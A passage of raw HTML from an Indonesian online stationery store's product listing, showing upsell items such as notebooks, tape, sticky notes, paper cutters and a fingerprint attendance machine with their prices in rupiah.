data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.daftarhargaatk.co.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.daftarhargaatk.co.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2031" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/fingerspot-revo-absensi-sidik-jari.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2031"><span class="product-image-wrapper"><!--mf_product_label_comment_2031--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/f/i/fingerspot_revo_w-202bnc-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C"/></span></span>  <style>.product-image-container-2031 {
    width: 152px;
}
.product-image-container-2031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Absensi&#x20;Sidik&#x20;Jari&#x20;&#x2F;&#x20;Kartu&#x20;&#x2F;&#x20;Muka&#x20;&#x2F;&#x20;Telapak&#x20;Tangan&#x20;pakai&#x20;WIFI&#x20;Merk&#x20;Fingerspot&#x20;Seri&#x20;Revo&#x20;-WFV-208BNC&#x20;&#x20;-WF-206BNC&#x20;&#x20;-WFA-207NC&#x20;&#x20;-WDV-204BNC&#x20;&#x20;-W-202BNC&#x20;&#x20;-W-231N&#x20;&#x20;-A-232C" href="https://www.daftarhargaatk.co.id/fingerspot-revo-absensi-sidik-jari.html">Mesin Absensi Sidik Jari / Kartu / Muka / Telapak Tangan pakai WIFI Merk Fingerspot Seri Revo -WFV-208BNC  -WF-206BNC  -WFA-207NC  -WDV-204BNC  -W-202BNC  -W-231N  -A-232C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2031" data-price-box="product-id-2031">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1400000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.400.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_51" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-810-l36-magictape-1-inchx36y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-51"><span class="product-image-wrapper"><!--mf_product_label_comment_51--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l36_magictape_1__x_36y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-51 {
    width: 152px;
}
.product-image-container-51 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L36&#x20;Magictape&#x20;1&#x20;inch&#x20;x&#x20;36Y&#x20;Cellotape" href="https://www.daftarhargaatk.co.id/3m-scotch-810-l36-magictape-1-inchx36y.html">3M Scotch 810 L36 Magictape 1 inch x 36Y Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="51" data-price-box="product-id-51">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-51"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-51"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_250" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-folio-400-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-250"><span class="product-image-wrapper"><!--mf_product_label_comment_250--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_tulis_folio_400_lembar_pilung_hard_cover.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover"/></span></span>  <style>.product-image-container-250 {
    width: 152px;
}
.product-image-container-250 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-folio-400-lbr-pilung.html">Bintang Obor Buku Tulis Folio 400 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="250" data-price-box="product-id-250">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-250"  data-price-amount="94300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 94.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-250"  data-price-amount="111300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 111.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.daftarhargaatk.co.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.daftarhargaatk.co.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2147" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-1428-multipurpose-scissor-8-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2147"><span class="product-image-wrapper"><!--mf_product_label_comment_2147--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_1428_multipurpose_scissor_8_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;harga&#x20;normal&#x20;55000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-2147 {
    width: 152px;
}
.product-image-container-2147 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch&#x20;Gunting&#x20;Serbaguna" href="https://www.daftarhargaatk.co.id/3m-scotch-1428-multipurpose-scissor-8-inch.html">3M Scotch 1428 Multipurpose Scissor 8 inch Gunting Serbaguna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2147" data-price-box="product-id-2147">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2147"  data-price-amount="55000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 55.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2147"  data-price-amount="61000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_106" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-654-40th-sticky-notes-esf-40-th-mx-esf-76x76mm-360-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-106"><span class="product-image-wrapper"><!--mf_product_label_comment_106--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-40th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;654-40TH&#x20;&#x20;Sticky&#x20;Note&#x20;Esf&#x20;40&#x20;Th&#x20;Mx&#x20;Esf&#x20;76x76mm&#x20;360&#x20;Sheets"/></span></span>  <style>.product-image-container-106 {
    width: 152px;
}
.product-image-container-106 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-40TH&#x20;&#x20;Sticky&#x20;Note&#x20;Esf&#x20;40&#x20;Th&#x20;Mx&#x20;Esf&#x20;76x76mm&#x20;360&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-654-40th-sticky-notes-esf-40-th-mx-esf-76x76mm-360-sheets.html">3M Post-it 654-40TH  Sticky Note Esf 40 Th Mx Esf 76x76mm 360 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="106" data-price-box="product-id-106">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-106"  data-price-amount="68700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 68.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-106"  data-price-amount="79100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 79.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.daftarhargaatk.co.id/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-422"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1813" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1813"><span class="product-image-wrapper"><!--mf_product_label_comment_1813--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-papercutter_hr62uc4x5vlxd827.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4&#x20;Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1813 {
    width: 152px;
}
.product-image-container-1813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Kertas&#x20;Paper&#x20;Cutter&#x20;Trimmer&#x20;Joyko&#x20;PC-1128&#x20;&#x7C;&#x20;PC-1637&#x20;&#x7C;&#x20;PC-1821&#x20;&#x7C;&#x20;PC-1938&#x20;&#x7C;&#x20;PC-2530&#x20;&#x7C;&#x20;PC-2638&#x20;&#x7C;&#x20;PC-3038&#x20;&#x7C;&#x20;PC-3846&#x20;&#x7C;&#x20;PPCT-2330A4" href="https://www.daftarhargaatk.co.id/joyko-paper-cutter-pemotong-kertas-trimer.html">Pemotong Kertas Paper Cutter Trimmer Joyko PC-1128 | PC-1637 | PC-1821 | PC-1938 | PC-2530 | PC-2638 | PC-3038 | PC-3846 | PPCT-2330A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1813" data-price-box="product-id-1813">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40300" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2046" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/kaitan-gantungan-dinding-transparan-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2046"><span class="product-image-wrapper"><!--mf_product_label_comment_2046--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17001_17002_17003_17004_17006_17067_17068_17091_17092_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Macam-macam&#x20;Penggantung-kaitan&#x20;barang&#x20;putih&#x20;dan&#x20;transparan&#x20;berbagai&#x20;ukuran&#x20;mini,&#x20;kecil,&#x20;sedang,&#x20;besar&#x20;dan&#x20;jumbo&#x20;merk&#x20;Command&#x20;17001&#x2F;17002&#x2F;17003&#x2F;17004&#x2F;17006&#x2F;17067&#x2F;17068&#x2F;17091&#x2F;17092"/></span></span>  <style>.product-image-container-2046 {
    width: 152px;
}
.product-image-container-2046 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Pengait&#x20;Penggantung&#x20;Mini&#x20;&#x2F;&#x20;Kecil&#x20;&#x2F;&#x20;Sedang&#x20;&#x2F;&#x20;Besar&#x20;&#x2F;&#x20;Jumbo&#x20;Command&#x20;Hooks&#x20;17001&#x20;&#x7C;&#x20;17002&#x20;&#x7C;&#x20;17003&#x20;&#x7C;&#x20;17004&#x20;&#x7C;&#x20;17006&#x20;&#x7C;&#x20;17067&#x20;&#x7C;&#x20;17068&#x20;&#x7C;&#x20;17091&#x20;&#x7C;&#x20;17092" href="https://www.daftarhargaatk.co.id/kaitan-gantungan-dinding-transparan-command.html">Kaitan Pengait Penggantung Mini / Kecil / Sedang / Besar / Jumbo Command Hooks 17001 | 17002 | 17003 | 17004 | 17006 | 17067 | 17068 | 17091 | 17092</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2046" data-price-box="product-id-2046">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29000" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_57" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-57"><span class="product-image-wrapper"><!--mf_product_label_comment_57--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810d_magic_tape_3_4__x_36y___dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip"/></span></span>  <style>.product-image-container-57 {
    width: 152px;
}
.product-image-container-57 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810D&#x20;Magic&#x20;Tape&#x20;3&#x2F;4&#x20;inch&#x20;x&#x20;36Y&#x20;&#x2B;&#x20;Dispenser&#x20;Pemotong&#x20;Selotip" href="https://www.daftarhargaatk.co.id/3m-scotch-810d-magic-tape-0-75-inch-x-36y-dispenser.html">3M Scotch 810D Magic Tape 3/4 inch x 36Y + Dispenser Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="57" data-price-box="product-id-57">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-57"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-57"  data-price-amount="54000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 54.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_262" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-garis-lima-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-262"><span class="product-image-wrapper"><!--mf_product_label_comment_262--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_garis_lima_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 